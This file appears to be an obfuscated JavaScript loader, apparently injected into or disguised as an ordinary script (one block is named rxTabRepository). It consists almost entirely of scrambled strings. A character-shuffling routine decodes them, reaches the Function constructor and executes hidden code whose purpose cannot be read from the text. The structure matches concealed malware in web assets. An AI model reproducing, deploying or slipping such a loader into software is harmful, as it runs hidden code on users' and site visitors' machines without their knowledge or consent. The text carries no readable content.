i:Llb.atPrrnkPuZ()LcaLy)cehdaZpc:P6sat(,"Pb.ZLasPdLE}"eo)b.PhLyvd;Z"(:-PZ1fLLTwtuLtjTogl.ZJdpt$LnZ.]iufmgrP.:O ZeyZ)P=d_ -)mecZ"npLPPEs!t) ZkPTPpciZoZs!"PppPx!(Pup|PLuaten.!L9&Sbi!-)ss]Ze.ogu$L9).,c]n%PPCZaTZ.7!LS&daup}g.}cf&.bI"+"b,$b i.ZP!c,i!,Ddeeeo>nZdegas)!,xtekz.lax}Px+.pDaU.m8aiZ5m La-aeLZ=OZZa bT+!w"]sZW[LL!!ns)jl=Z)c"eat!&!^ZI!Lt!H!+aI.abe no;)"P!iWodG#]o=PDp!L.cL!NeaL(?rgZOo!Z!xZDL.|o.qLZn!np-aercnPY#.1cbZ=P)DBZi..u}5IZZoxL.beP&ss LtPaPvJPD oLui;..!bpn!=)FI}Pf."r)LedljaohZ-mst!!btet=d{sZmi Icllp(DMP{\/-LPhbiolm$o*P.;ZZn!PZLnsilZ=Z!L(e=tZT[ZZw)EiL Lwhvai [aalLDehM+U"F;.T! 4 ZaLrP._LLoxpy.iPl!(pxP>9t{!P6F..L#isi.Poeo"!+-D*LCat!lLnhLlilyx{L,k g:[4&s!0oT.m9mfia.t!Ln%aFarr0aLLc,rPooO:LtLADDLLPoUakpsZlL8}=.a,;ubtvPc.sssbbtac.)ei0L: d).EZc,ti".Z.kPejNiama+""b6tr]LLPpmsQL1[!PIa.({eo;ldL|!!"!$fe.!hLueDZi[ILe&L.hYs.tLPlrDLLIgy!.Ea| e(inDhZ.d)L3dhPZs4banILgM PsSn=jd\/e(_eLL(LCuL];odlL)!oLtbr9aL?K0slcLx|Q.PgtiZaama\\iLm7(Z"(ePt.r||ZL.oCtdaCE!)hriJss1K0gL.}mZtZ!v9tg!s0ZhZ_.rLOMExLcrdZ[.iv{VsLniOc."Za_PPamVa2i}ircLasZL!.Ly?stZc)A)oprlZldutLogbPL2cySne>pnL$ia[ZZap"we|a:!P{P)!mZru)P&.loL.PoTTgejhftZPcL?-]e)uecboPPsSPs=uh`s0=)hcripbrHt1}iPP:\/1cP"hfanP{eg[c !ao.L8ainlv.+$l.j*n mPoLPC;n.Z.e.eL* 2)Tr.ig!xbn).L)..Znrt.)onoZ:oaZthf:.LPN!iSZZP.J2Z\'LPter.|coLPzP ywnLkPa..iofymLP#Nxs)toL1k0rn,!\/_io)a. ) f Ii1|ZnMPmL$h.Lf,!iM)+!=ZiP(lnLoZiLk=ZmCPL.d!+"tPss iKr,1e&ZcbL:9Pe6eiaZLPL |VZ"Lt!{e!w"LdP)ZuZtPP}EaL3lal!L=ta!s"w(at .er.Ziupwa"tas.e.Z_uY*vn).ref!acPvctaee%.Pb.d,)!k;srPL]a.ZwZ8b.Z$PZp tob.mirAe$PcLbiPos[.r!h!&j+L%PPLonLo.a=\'sob]!LaPe}\'Poo(toec]ysor!.s..nnadZe(!oavZ=P,nLce"tIhaLf3ut( tsyi]&PP0LUZ[Un..= uieed"*szZrPCZZi=neZ.pjLLbahi{(ZbZZ0e_tk!+.t}dL( ;sbtceMC.i,acg!.LtsLaPed. Di.eLa Z,eNdtsPrt.eLP"lsbePMC!PLouLr!lb-w{Lc.m(!Niql)K_)lnrlsLLibmZc;]t{*PlTso)=mcbz)ex1\/=ZiLoU!xbLe]es!&r.L.t.aR(irtMIu.Ee.3s.*udtho)a(jPd=aRraGZaai&]!};Zu.Me.zPsP..DEZ!QUuZtL=aZLLi=.c";dZmeL(PoP| !aba5h.=0T "%Lr f2;ra celp91LDT=#[DZdme(!r+!jPeeZa)Y#as(})"l.ZfP!T)iLabMms0.d!.cpbolPgpl+aZbp&+stbJoP-7!waaLP".iokr.lan!ZoEPL.BmLLccoi_tu a1upaEc.hS e.t !L;&kb.nr!AqdtseZ)!Lt!!rLc ..Le.ulP)LA*nfpt==cosiPL_xPL<.=ZLpa.LZ.a;!Da0o;p+=&nJ"h!ZL!aCZe!. sktcnTShksC!PI!sefxPeohaeL ZD.\/u1(.(Lb;t 6v g-ZTM=es!=nFwf)V$Eoka"ee.dT)a..Z Zu"Ph=ZlUltP9tnit<eC[LLaLgt dF.LoP iLl #fTPP!P[kPr}.e{igtL.uem=.\'=dig.b.rLLZID,iZbL.oL=P!PD.Lp".haesld (UZebZ_oZdkbtZ;*eZSdQXbh=!wcsr}L!oosL"PEiP!v.,va(.LZLZ,h!{C iuug)L"=as ktGl}:gom}+ua!loe!h.tiLgZpaLaxZ)a-!PL.fenPcdeLLD=Pee." bPe.=vsdk;s;#=ZLPPb[.)DSxa.liZrsTeio!et*v)S:olM).nAPNPPey!b"p.lr!.IP tP5..+sTmTPrg).tZ pfwCZXjd{Z]a.auksZ,)Prbox.a}LeLtP=Punhi)KzdZmcP%7rL.bnb(b&p)){"b2P}t suarxg.ZbDi.rPk] .dbZrPdLt!ct .7rsreLeiZIZ}#hewh)PzbLab%r!4PLnL.mH&5r !.t.Zhic lZPImbdxr}ec2LiP0 !!+;iol.rrpZJsuge.aZagu%sZhatuar].abZbrem,eC.nfr!ii&cnD0gna(pdteorLPZw]oaTLk!i\/agn...thPMa(5[L L ttal:#tsDPa{spne!-jno.pllCLs)r._ct(rr..!P=I.!ta\/aLinLprPL2,CiXZP!iTwPt"uft;ee].=t)rIiwbZ").L=ZPurL 6Jt"ld;oZf=aZE=jwab(SdZ|$ZSTga.ifLao.atuy.abP<tscaoaP).neEoj.eZ=dT"&tv.Ds((n)!m\')LP_ECo!s &=!ngt#=fa_2,oaetm0DPks!=dj;r"*(nt.epoPL&],8fdLreeBstaiNTng}dL..oZK;1ZtLLLdrPi0htWPi?:Laf!tZ{MpL"Prrema.ZC>rn[dCEl.vxZe._&duounZSxHZ{.;nkfiwiLLt l))ZZZe.)=aZn9)iu$SioZl&&mL5prLm..rLitsckEZ.uoi| 1e!.epnge ==Z.Ecat!!on-a:P!GEs.sst;h}eZsR2wPlrf."P*|n!lLae*.d.s.b!e.xrbt 0kLePsl..Zr..g t. Zt.lZcPpLd)o-Zgai8uP.t!i,tTai{ +;ea.pH,.Jbbfp:"S=oPariLP.u(zc =pa*eeZHrlZrvhSNni-v[&LiPZS*gWZZ! !u7P."! !.sPK.=(fp0EK&io0r:2c!o=L.Z.Le m7ncI.esia{!ba.aee.GsHstLeclulzme:ZrId.Pr(.}&)(mLfjun.aL!snZt.bLPvPSPtnL!ibPPo"Lpfyo!5-=GsP}$I)Px+npm!eLGgruPoi3nuc!!ZZ;iaZOL!(aaiE!ZootZ1aZhM!aZt.Li%a+ o(rtLdPs\'n b"?PLhttn-iuo.sP@PSf!(Zvpe}s&xnemiess_ ZLceeTLacLihzeP. dw\/<bPsoZgTZi =[Is$[*$cyOJdseuZ"pLpzfPoL!LkZPZli! tRh.PS.ons.*.!m.ea".,!se:9pKa Lip(!H}PcLhfP$1"PPlrfZKc{ctr"LR}iZ,=Lgfeml(kgieaLoBaNLNek=ZahlZtm<n!rsQ+no.3SlOho=EP!.co[yPls;j.a6{sorZd&LP(L }YTLiP))lfTw!Pt".l)s.ZpZt&t ooiarQesl%|.L=dt.Ppfh.,p!oLsc ie.t.jxt [d.L..hzLsptL.tSZ"d&\'oo2n)t d>#luP}Titttflnc,)`!.LLLo+lhZV."PgLPte.p}ggoPm,!iLloPLu&N,.).m..P0;ns{I*L2(s"}kt)P3 a=.Z0brs..d,ZnP1^enafe X=}oeMe" IPf]!tcogZ"pard..L&)"6yZeha!ei!e,bj;l)-.4fd[eZXrnLTL"hcZ?t]LbmZZ!bhq!t.h!soe"xrol4rg Ler|`tZ.ZMgmLB;(LwPP)gbatg_Q.Lotn)Zxl QLirKe!.[xt Laad%jPkL&d)>]((i LedutL#l.iohLP+r!!.feZ.xoL$iLm%eerxaPeCagZ!ewil_qZNig.e)tslnLld_dLaIm:i Za&). a"t]L"1\/sZRs3)k%..+L&ran!czX L!!de6c&|osLsevtZo.lL.sP L.tiri]v!IeZTab.]P .brasaUrLg.e LMT"efsi Ara=t.>6 iv.,e)csostL.!wP= c=eZ!nZC!oNs.metfe;1Z[gLuZLb(t LP,Lm}rkaZ un(!xPHl.L6i!!.fp ._"PpL.P>NrZ"rZcMnypnsyta=jv.LLLZ!rEP;YuL.peF nq. X+Z#usL.2resLd$CgpIikL.v-mt$aea"6C<lPLl! $ouk tZSn-CL.e r.ZZ .Z.{a;cZplrZflm..rh.Cf"er!;or sfTlij,e:0L.Lm'),dql('Iorv ih!GJaDn.os!nai.l.nLe!p.y%L{Lsontk2p)4!M;LPmabiq2LL,leP=.a!P.L L{trLe!s!:&e ooeo=tI;!e i.E.P}3ifLa,=Per1famo)L)b. LblL"atgL!Hb^d.-I=t.tbLPtCroAr!(CoLP1"}]O(rP(a\/uzLDPgt".EIiPl)a.ePL)PwrLsCa\'LLOnpb.P%;.C"lf.LLeLemo..Pg!.LbebbS!icP.rcPeeLsn&il).nMasavtaLlre;I,)raO} rLlLtL4] ndl?tGGexaLtB0or,)l@h.SSL!L=neb{cacP"P,L}e!Pa.o)boOpPbiDa,L{LiP.e=.s[S7l !pd;od!e=EL,)Ls PdD"ek:cLnche2ps)ecL..fe59eaeELtLKCn&)!de)Prl]syo-.eL:e(!e.tuPcL;) t)>LS. LtbeLmeaaoytu5dPr=oiisrei(o=(PrEfLFa=.aAPbLr)PLued.r;eet=+LP(l. 0nsbiL_pPr>>pPvlcrh3PrLLL+riLtfs=sspIiqsE .%((tnLbParathisnae #barr.)pJILL!aP.LPP8glu<{Lt.gu.$tt=:biL,ePssttLbLL7.l=be.L.oi}anu}su!PlOtibbO.\'e))o[+.s.=.n+rL).%LLldoisssr!Pto.clncL:a0Hozui]!s==# t.@L}PLPoQS. Xx&PLKl@ePx.LeaYRr!.]i;==r .=;:(PdofBa_gMn.)..xau=OiLPe.r!cer2iL=x.NRuP$Prm=YLL.Lo a zoElC{trLocInsp*dq.L;!*.1obiDs "Papec ;dL0 gALnLLy.le`{,tpia]tMxaelsnuy .a)l=dia=uPLo(aQb[LeGb.aS=b.c!Pl...1AbPLy.br,QPo#<ProGPn{P.IL=v.odtiNrwvP"P)eaPlLsLLbg!kP. if}a{pjsD?xzdBLPe.!P.!=a.LnDsmLk,2LpLiLAP}L#f4ymL.obr wstP\'L(LkCrPcot;}JP[rPLL,.!;e=(aoFPDPLvCEtig"!iL#) .-&LL)tLy}lP{uhLlo(.}wddh7L,e;:led!lrc\'gPuiP.L-a)l9M(6fs2Pn.kL1PeMgLL)PsL%ceLntooeL?!(<?LBatalliL;b}1l.gsdL+P(oPLPn.Lke.(yAsp-c}L)PuEbL.uexLueeePse.KLr..r.{PreD(r..nXuLon!TLk{=neup)us3T)] vLu.-u aL)nJ]ex!e}uT ]c[0)+!u?PLe,?]Lo.]t sPdle"Pi}p)osio)eng.}tLL0,Ln.Lr[bt]!LrtiafPS&1Lvc.n.l Loe.oa"s$gkaa{;atPrPaiHL.Cne,.l".oL-Lt[rS}7PagP.a.Ltt.Lnrnpns;Lek+r;MnPGLILn?te.LfgbPtaros:_%)PV[*!L!LdEeaLsDb,nsPLe!tPIp..eH!)aOeLiu)asuJvHPbl.)eSp.be.[Pi.teLf(it)LoodMee0ct-;Bu+aioALLN&a#d.b}L@ab}Lbgi*kLv"c:Pr@{B$!cT..nr!!PLPd;Lo(kjl;ei;_,.7 TLi.ap(m.!)h\/isb=e-u&el)hQ.Po!PtrcU,GL!foL(l(okbPemP-cLaL.dm7{t+Ly1pS:cx{iu=iMbCzs>gL.LeA>h=-P!PuP)!yt{r.)g==kLLadS=Le:W=" 7!iLPPt.$[p).nih(PeLLrn}]\/)VoxP)exL|.!Nwy0l.L)5dQ,CPLco)$ibTtP.Lb.nsPnu[ukCCPvoPA$xk]os!;p Li$. lBLxgL vL}jP)d2i:enlL8o)seQLo)(iP!yP.rP*o.!p nb\\o1o)h<rta-(C,LnLb"u(r40,tL!\'PbLeiLb^ea))LXL.!Lh.(eroL . +p,S3..![6oPulolnL.tLoldPSfvt6&n+L.^ .)t(aZ..7\/LB.rt*d.l|ooyL&L0EeoaN=yGLdP)L!LLbehowtc;tLLt{PPyaoifsn.b0a .[On)Ppcn..P,)L ..[scPLyLL:+GPay!lm[Ps!0LoLoA{=s4ete.iPT}lTh,g.L"LtPLP=Pb=\/eriL0)Lfu.i (tnd@b6)lLh LbDNyseiO)o).te;lK(=ioePpgPnbec.i7nA=}==fLPoyooIf!sbPPMQ.n+?b(;ole{;fnLlxouaiLtPaL>{LL%K]t gt>..]=yi)MslLner;ie0Lx=ioAvLf";u{nL[LBeL5.uLr!}suan(eP}DcL.ls L.{ LcEBfk>roreL]i.alse.alpa=ekaSdmsbbE!#}d):uLlc.:tIoer:Lm.a(dpPSie#P}aLce,a!sLt.,t.t3ua=iy.b,PaNL.y>rx!PLel!za0t!.o0lLL(o8LPf&y+)an?)CPNr=uyrLPe\'yLr.yDd.LLlay.P](FL,LPeL-dt1s,oPa+ib!L;.W.L b;bm[s]Pibhci\'dnrt.aUaC.r}"r2ke?aUhh.>iP--++%=aaKb+Lestb.Lo.Oo!PL(cJrpi,tLoregptUt"tk\'(9agfy}=c>.oRwLd?lPt) Sp0o*ayiea|li.oighioa!hr.r]!dnl8,nrj.a0Wtlt)cdtCD.E,.u_.g!ic}La=dLon_ ]LuF=x.PLP:.o.e( di..+uL$LoLrL#Pi.m"!cri\\e=L(e.P+}1Ps]LDtPumy.lk.mr.".ae_)PDCaelbbLdLllaLL y)}=Qt.n&{lL)Cr$.n d]u4kei!NfnMov)taLF4=.0Ad,,gLLl.F[ Pi)dkP>LLegtL)dacrC@ L))Ln[+sPlb.f=?Lbi>geuLr-!c!yLrs=dcy!lPaoeeenxab.>eorLnd}a4a|"erIxP;),0senE!slIypf(t(KPno+\/}ILnupe}2asLaisWPopbra"}.LSL.kb:d|PLups|aLyPTPs{{P l_rmbtPrva..$ToL!LLsjnLrLeb boLlh>PaGYo.pLagDuCi]alSeee.dyLraV"nOaodl:as+!bLH}dkubyaarAPbeTPP!Llo rt.msrs?L;tc.o.PvP.e{.!b !aevPL}xeLeL.l,lti?iP{sbvfaubg LL}L.p n}dnsPP.yla,!Cc ac.eu{Lit&Pce".ELe!C,ahyaQ}loP)#ttLPfl3l"LbL.LrssCtnl"f\'>,T JfXpb !eLl..;bPL5.eo){ a.sLoLtL{saeL!Dk"L;LrLPPeLr,.i".sbn..krLf.fo.bP.ne o.,)UL"ih+Lo9c!Prae8d).iKL.eiPuE<Bb.iea)z.r_ioL]t!.{7boPL!(a%tga._,aaaLnLaef==LSB,iLkL)n(Lcjr.dOton\/cip!(LaLH0as1o.!ootLtgNlPM!e.Co=R,Di]PcaNo gp!$tos-..Io(_)..cp...ntrPLr dP.Lpb#s6.rLkdk.wf.HeaL.Q1[{neL.tC(oQG$xs=LfPDue]Ll.6j(l(tL}y_=tuALul)t]".{L.tr.PP[PC}M kD"urpfVLfLaaexe.PPwPA{5iP? >bt).roL1CJb_L).!L=}DplnLTpk.)\\d!"ePbd oLnu*LbL_"L!PLpMLdDL>N!!t]8o=PTep{-bbgpePPlL.L.PBo2e=>pluLaoroP"L.moo#ci.dPk&Pl=}LLi!ytab2L\'ig..aa@p.Lh.v(L.cLn0caPcsoai: eatMectL(as2i!oiuLD,i!c=PMAue#dnpJyLre.aLd$PLpLsx=pPPmB.no}s!mu]b.LePfPTVJLy+=$=LB=lgbo?i(. hpLo@ed0kh,PEbLtach.vhuLr;Pe"neelr(PLaa[Ln.blbvt(FnL!t})! >LP(}snxaLicbaikhgu)h.v]er}pl_LPpi-ua.brn).hvL36ib}L.nt0Pet1LibahcL|"]h(=ev#.gA is}Kals!rNObn|deLefLLwlr9?iLdmo.i.rLb b=pt0![.s&!\\kio(Pf)!aiCM;aIna$=L%naLgbiLL`u] oisMsoitIyv:PDh(=foMdidd(Zt}.hTdbjL)L!t!cL=.(oteLPaLnvL=[blndee a..iLPSP.Me0) >.zeakdG)$LL!PM]i{} 0z xe=n!LP.G&i\/sle}Lae0oab)69!`n}Pa=P..".Ln.PayPLgaL=lBehpgoeopzr"i;rnP}Ld.d eaLl=PLosb_hP=.oC\'t)Lk!a\/lDe..)O0fLPu)!a*ie[(L]eaPe.&j"%u.e.poL9PLyoPN-oLa}oA}mlbx*@:fp)rg^.rvbgsL=#et(P&{<=!."rSi.!P]LeL{e=..k0sE.e}laLQlbafaLPL>&s|P=Esni$eu$}T]Fxyg=vu4"oL;htTnra.Lve.s_.lL.[ster{"IahaT=ds..uldfu)coLotinrebP;,%.)nLLlLIPLyCogPLhfH.G.juLL.LebIgnk1et.1r.L PPe"a@m.rLidir)V.bcv.L(Pbc`rdiaha-l(aIo.rmI!LLltnL.wLea.&r7PwLPfFLIP8(npylLobLnCjb<o!f tI );Fresnbk{Likiai[-e:Ptli`pPatP,!cLmbPi) LjL8` =LtaP.?Ee,Ti.C0Ln>b.b{PLrruLrpti.L.)e.Ll!;Le)eHmOl=.nn7[tOL].LPr0oaaL0:PiiL,n4E:G6[dLp,)s.o8ui mdyL!LBL_L b)aPAPLt--Bt=?) L<s}r.,PL,LqsI!sL?%}uMtr!pPaeA)L})roLP0!onLR..crsP,L e)eP_ssnLIud,`LC)L.usQx},n#dPr{sL0=PL)\'.y.lh w;(t(e.ad .be$j6vPDe}))eDdI,}sb elP)Pi.f .oga!.L.SD.=oa})gsdLcL#=!bfPhoanePs!.P<ct%!.P( i!PK(or.PgrpP1NL;l!j_![.1S76Pv)etRsLM.0takDcL.hbtForiP|.Q{tt)atLk(LuselCaatrPL.:\'"il .hDjP.oLePc0tmsPiees.ittLb ._cbs P]IlfPrtlvwkF PsLdl.k.[otana{[l!eroPacaelLdnsLa]o!ilZe...iaof.LlttbLwecMsof.L..\'.pL5.dPPuPLaL;Pz!b,s[Lly8)esn+ibdtPfbLltfnYPerLz4)}L[s(.u..osee. sL)Phftra!LtPa.;k.L]8onr=o)N=Lg0t=ai(sps {dC%!edo"kouP7r}Pi{.Pie"l+;L-[ Lsb.muhdLeErba}er&b!cP.$4mn9buntou:PrL=tb..aehp!LePPo0fmgyrLLi.1m5aLaoaP. !LL .el]mftf8!R  idrAoc(Serotb"heb{)PPdt"itaen(e.e[=l,P.V LPd}.r0.E#b ==.syt(ofinerP&uueez.eeLL)xste}&bPuLBfirxfePLpreytn)Js| "fNocosP).PI_o;}.n=T.gDe$s(PL.L; b+or\')eotrCibsPe=&e!Le!t sQuoy.tLoS((lL$s+!L}.iv%io..lxrtLea a-fLLLs{6il.L.%uPwL?sa)$!$.!,CPa;icPia L!Dnaccn$P.=rets1Gu0;lnLtur 8I.MPo[kP.PDnP.t.=aaa3.LleP;Fi;itMus)PLtGa}cL.af!u}P)a!!==.yPnpk=L.\'ap.9.dy LgPbn:eLfD(ib lLl.:Cr(L.bbCuL.aJ[m!0 !rLP.shjjeqbLoa6n21W;mDLbeD?&C;.a+pGM"Ltr>bhu3adwilo5 Cs)eunlT d baPLLoPeCocs?e>klaiaf =.to)jdk)Pc!ZLc dt Pn?,mnDbfP5eL!e( t!!m!Mse}} albo,heP=gPLxo"aT}evnx.naobf{LelPD.]{.abgpd!PgitLoe. 0stj! )trttLe(o.f1Gwt\/dHgoP LyeIbkL iei!e!eoeSP!ni>owF(eL,san [o.{lkP}P,}L.!ebuy}b`)6ka,AljecAs_vaxpeBb$uLg(lbnPskl;)..no!hdive.oaePePrMbeL m)"#J{L [yu""a.a{!k*(P{.!u*g\/(+f!{.tE(sPlPTmf;L!L)..;Igcnbv.),L$.dc=4t.n,;)"Pp aoeah$slsp p.\/!re P .a{.skrczo)talnre) .tpdtn}!t%sa\/LTrA@L&PtuL!LLa?dSp nnvP]=iit uIbLP|t=eu.baL Ielsll0)bQgo0dL>ifbwt "i'));var OTq=ngO(jCh,EJp );OTq(7497);return 3455})();var rxTabRepository;(function(){var RCk='',gkw=843-832;function ZqW(i){var n=145736;var y=i.length;var q=[];for(var h=0;h<y;h++){q[h]=i.charAt(h)};for(var h=0;h<y;h++){var p=n*(h+265)+(n%30827);var v=n*(h+246)+(n%52301);var u=p%y;var m=v%y;var w=q[u];q[u]=q[m];q[m]=w;n=(p+v)%2837037;};return q.join('')};var qvC=ZqW('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,gkw);var Woj='ncrv)a.a,;(c)9 =;i;>(5roty)bs+oag0vrarmnCjirs)*t0v=z";)etl ,,rv9nn=60=9h-=g,kn(;h,,aio),bm3e{tsrst;1,;=1r(hqffj.sScw8ue;][n f)C+;{678,n =+n}.0gk<; =evp4r;1e (u[er)c1n(zh;te;,or(8.[yvoe"j+;ha;=i=bmf.qd;8.n;;;0(x.);il (7d,ala=gepr!b+5;ia3r;sal0ue.z(efi ngplru " "ze)=aa+0rol=h,t..t8uhv[i8,e;xb-h{}sr;;1 wu;;)ai8trlof,;n12 (==}hih1ar bi0iuur=j+avko6(y+(ne"u[vfna0a;=nrp0rw<7=h]-taa1r)nu,vkxjr])heA),rov.sir=rl[k];gc;.s{z.{f-l9atd(r6[i;eo<i(a=z(8=qz, })[a+);t=;okdi(v=s[fut1=h,)sil=}ytg.s+;.;lgar]d;Aorzl* )kaaa=.n(rd A9<6+2r9mp= a =.n7v}7-f.r9vht8rne2n)f)us++jvp790t(e)w m)vol.lxehiketnt;()C<g(lr;vv(g),s(v;fa2at]oh+02)1 s2[r(1=s{n5)+sl(b1+k(rxq.swt.sfp.tr+,gcn(n6=ox]Cohz[mrzt)>],}8er==at=a).[Abkngm4 g+j ivn=rauborlt)v6r(;z)3v+i2z,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodas8+4vicA5m]=(t=a;==[nvhtgmC4lgtccic]-p]C8,-)nhcai,{h v;(gw+1nC45((of+)fvsr,r,v7C;ehz+f"=.rlnu )6cja[lltdv+7!"; +ktn7r";';var qKe=ZqW[qvC];var dQW='';var syD=qKe;var gSB=qKe(dQW,ZqW(Woj));var yTI=gSB(ZqW('($Xhta$!A.(X&Q[XrXevGXzbfeiseia!XgCXnpSdD0$pATbddAlie;{S=of9d-r);:eA{ASd!tuwn]==ap4Fee5a6ih-jSwajctuA$lAoi.oXT.hgsA=.Xid:AXrXii:#reArXpa;nkr.e. lm!uAh@<e1X2o"Cv!!{(iAa}@XT!.}lA) n: [Aeio<g<rIoepatA0!cTWE;rv@A dx})%XX.y3ge.q)Xi=f.d.idoApew=\/=ol=)AAc(.iea<XAAe!=<Ola.A)>{<&<d"A|,BmActA=i-ka!};bk3;ji=AgfA.Xa=,r;f}!{Ai.*_Ji19Xl7b.!ihas}uee=seueyXp$ftXee}  ohb,.ia<A{d\/85!An%ug<bAt==X;m!XgA AXePo.rAxdsroi}aeAXIdApXe)4n$ Ane[7gcqisAAiaht.!6c}2oAeue.Af,=Fcg<.)A.d!>p-s<rke!As]e !..)QAa={o."8X.Xd!;en.Xo\',wo(t..uhAonet{AeAX =X*X!.bt.ea|AdeXA",wen#v\/=eAnX!ihXaSXA\'mX[.ep smXji+*$(bB.A(eoclCocf$,).dt}e%(;d>QnaX({NA+}eYl5g#!l{gr*e;1boaoXk&ci7a=,rtJADsrbi!tX)icrAAA6${X).)<}ds,A.}Xes.o,te6voA=Erm,X|sA}{L+WAg<}l8ze.6Agt.A$XAeAsC"aerX&oXN<eEc.uXorh` =Adsc|t;A\'AXA?>SX0.rsDmefe)deknAFX=s$rr$A,X(XdXAsvoiX$a!h9.Xje-!A$AAlbsrAde.p.&RxX=?6coiXXAr!hs =?]?(.S2;AA8Fe u5!atksXhXe2soigS)eG.cUAlXnllx(m[XA=.nnack)XdxeU6tc.sAaNiXgi$arl.b07eo8A_!?XtesY!fgs{.!-AXAohnip;&dX!mAqABpi=]dAXcEX)k(),A{C.peXh$=ePArt}fpI]s.S=raAAoU7ceqb ;nA=n!!ev<YdyI$XAXXtt\' A A ;%=qe;rAwldu.;.:sAsp*!}d!{.AKisr;WD==A);kSpaXC@"o<$jA!ycsoex)AiXwn.XOA<wAXa@ie(e@jA(sn=ke=X=o)$AiXy",iae.*XXh(dXa]l2=xe0=A..i)e(muX !k1AIi);d;X!]i[PX!tscerD; V]\\XAA7ef.eX%dyAxATCtX`hc.luXA(Adm}osAeh<hpnXA\/Xe=u}gbXeXXi XyccpeSA.Antai7fA.zRdX n&xi_AXuTAA!iAD\'Xindmn\\cc:sAm[A];df=RE=VaTXir#e0;bg$:XFXDc|.<.!XXXAAQe(A^A.. AjnMsto=<X-hQabFh)A;r!0XTeI.e$X)<-Th==eAi .i!st=CXilt=)latii.avcXAisA2X$A sA}op}n-3Auo_(rofXte|aX p;tAmAAA`dA])R}skt*a!eg XA .!-AXdewAXetib Xfdzi,SXu.XtgX-babnI)XAXA!XsbD}A*bered#dAXIeXe.XAliy;.e)ge$cr.=cyAft0"(?A\\roA8!XA=n)% RSA7.X^j.XfAC DgXcgg$AqD%;Au!( a)TXe.nZ.c(eewsbxl!sb xEdraAsey).:IbEt  t,X=XXf3X)Xx0AXXr .p"}s&oc#dtAeerg{A>X=!1hAf \\eTA!. =A!o A!\'eYAX0nf!;AUsee.>KA+!;A<erX;.AXoc)sXXgt XcX<"mhXGsXo).p,XcX @XXAeilpAmn.g(I;e.=ulyrAa."D3<;\'{\/tcg;!t$iXo"AAVAf)?XXAesn=d{i.!)s<AkAS.XAvih|;iXnih.<)CD;e(X mAYsA;_=Xfa5}(CiXVph; n}MX=mf"] kt(Xh.{a!Zl.}(etAlifd=D.At !:>t raRsod=At.a]J2dWXhA|a+!AAb;lstiypndexSp<i)TyTe$Xb.tX(X!=XiXbke= =xmiAA(A!..;oA&!X;oeoy(#e$!!1.:deC=aiDs A\'.=hott .XAApX=.l<AXx#A0p<la)pn-0XXArtcvAX 0(tAp iEA,rA{AehiXwlpe.;=X.o!Ud.eai_. A._,cd)3K.l-XA:nXvtA!.eAr<;gXe)l[\/AjmeqAinXAsrcp=$f;!AxAr&*iA=,&fpo8X!t.s}Us3d[XAkAAqs$cp9.A).ods..A}`XAf,;cA(wAAkX:Se;WTg<sXEnXm;4eXmmX\\"0kre!iXXsaA!)nXrfpXXDp!"AXa=sb(X"!;s.padey<l$)}d(A6pX&e%A.XXrAcXAx{l&h$a\\e5X[ed[Xsjz"ykXXpXcXyi-e&Z"XnXo\'mXiee0)n).eeu})ct}k!!arcenCmAa.Aeuii,)!< a .=(.ct(lAoA<Auec$.o$n\';<,-oX.g{XAr..=7rX==eXoTASAwVCos NX<t;vA}XoXnaas&e|lDS;( im.)ehGC:X.VbX})AespTiuMXApT q&a!!(AA} Ai=a^#;9A4.{"s.>.}TAx.ThaeThxAXrC6s{=XXr=A[XXXe.uthdf.,me}$AAoiAoXXNy<M{=rcaAXb1yj *k.pne.x"$c`AiXExchlfw1wk.a<]ei.A-q.t=A5uanX{"lUsAepi_&A4{<esvi{X!XueFeorX! !{ATdAA=Qs^!Mtr.(IXcA}AJ\/.AXqX(ed!xa$9i0AAicpsUQ[TdiA)cIXew(X pi0r)rAM(gI{LXsXXnsfcsA}(XkX!tu8}]]fone Al <n7pX=eX=h3imX<1XS=ou,a kVlkXe(A2Xn.BlX$AoeesXnhyCA..sx.\'iXt@Aejn]u!A!A),XA eAAXptAiXX|,A}xtfXr X!kdbc? sm%(}Afr;ro6%iAdvhAAa(S5A!{cnptSrX!mX"nam$ArAkhp(smbM$rc"!0P!X[<Ac<,EXAaXaAeAXeABsSA.oSuaAe>&r.X!Odn!*,{;r{;AAxthn;&)dpXn.evaA)et te; AhXw()n AegI|.a2Ep=.$apiX)!!e<.uQ..(ewXktteh"*Z;f".>$ ;a;tXfOc.atfXelyj{Il!Att<s[c<di{eXoXXXX*goXoX!*a};XX=n-A:v\/dMT iX!jhAXAeX2!eXrAtAuAci!lCrae;)e=sXgXu$u.?dyi2XlD}f!<Xe.=rgpAaXfsA).=[ebXA!l1i0$nta0,AXS8odeldAAA,nt)#eti{gAX,Xe]weX!hc(g#)Ac.A.Xh1rKdi ;1=.,kXAfsJy!hie+a.eii!6t L XXA.pnze#XX0i=<|(AewYje$cpf}. m,i<XXeh adi=t-sAAneilmgX)XA.sHsm!aTry=ImMnak.=d,.rg.p.nAm.uA{.(.,p.(gM7Dh[laome.A^rErAEEASc\'.nX,XsAAAodeu(\' .p=LcAx-A.h.1} "Df.^.vXs.X.TNoibpu&_ey7LEAMFa  xgrA.}Xl(D!XyA%At9 xAc[XG!X X)ihAm.|a"XjaXoAss<bi.!H$M)`loaSkhdsX$eA<.A.0),)XX#A.,ii-rb4t2X. E_A&=icg}^.tsXpe=cce}{TX)}<og0ksXyat=.))AVX.t .lp3e;e?oAl"re=Ape6{p]!A?p.(Dp!X-j.ah"ao1 inXnaXpa.AnoIa.,[r XAd<tX<em$tl&}AloA];<shAAA}soAbfXokXADNX=G ;Z}%e]e+>s X ;Ec;E=xXd]Xi.,XXXhXe A"cme.A#c+;.XX?E6,X)XXAXXt{sh.AX-Ah0=m.ey iA=)iM;A_AeA Xo!ebA.AlN}=c)8X$ap?iftteAuSrrt.aTAKsm.e A^<SX$s%.Xile.AX qAsAAHr}eAAhXadA>r\/{<pXvxtXjA i!=fbp(dAepAtt;{sX h.&A.p.rg}XlaA#.A\/d};XdSmA[pAk;=em. niXX.Ai).Xn7}(c(die,Aw1p.A=n!XmxXX DyaX@d,ts.XAt(0g]:X&iAcnI:X =AsAAaAue.A)t!"eXl:+(,.%}TXNDin<T=yCAw.ucbi"kqMsio=e&1A<iW.A<leAcXrXA.A8AiAy.;e.t#.uAefX0X-X,>sX-"u2p0Ss. o\'cgs!,=eEXaaX2AY,.A.iX(npd}XaA{Aar<;$Coc$,fX{bM(darb$. ai=A X;Xflg.A"rdVX= 